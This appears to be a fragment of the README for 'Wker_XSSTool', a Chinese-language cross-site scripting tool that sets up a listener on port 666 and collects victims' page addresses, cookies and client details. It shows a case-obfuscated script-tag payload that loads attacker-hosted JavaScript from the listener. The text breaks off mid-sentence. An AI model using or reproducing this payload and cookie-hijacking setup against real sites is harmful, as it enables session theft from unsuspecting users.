 Wker_XSSTool Wker's Blog:https://wker666.github.io/
CheckXss RecvMessage
开始劫持 当前监听端口:666,请保证您的服务器对外开放正常
页面地址 Cookie 详细信息 客户端信息
详细信息
请使用类似于:<sCRiPt sRC=http://127.0.0.1:666/WkerJS></sCrIpT> 这样的PayLoad，只有这样Wker_XSSToo